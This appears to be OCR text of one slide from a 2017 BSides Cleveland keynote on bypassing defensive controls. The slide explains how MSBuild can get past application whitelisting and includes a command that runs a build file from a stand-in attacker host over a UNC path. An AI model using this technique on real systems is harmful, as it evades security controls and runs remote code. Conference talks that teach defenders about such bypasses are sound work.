 Defensive Bypasses (Whitelists)
• Does not have to be .csproj
extension
• Works with UNC Paths as well!!1!!2
msbuild.exe \\attackerip\file.txt
No local file required!
TS
TRUSTEDSEC
Game Over: How I Bypassed Your Defensive Controls
BSides Cleveland 2017 - Ben Ten (@Ben0xA)
Afternoon Keynote
Ben Ten
$ BSides
Cleveland
ANNIHILATION TOUR JUNE 2017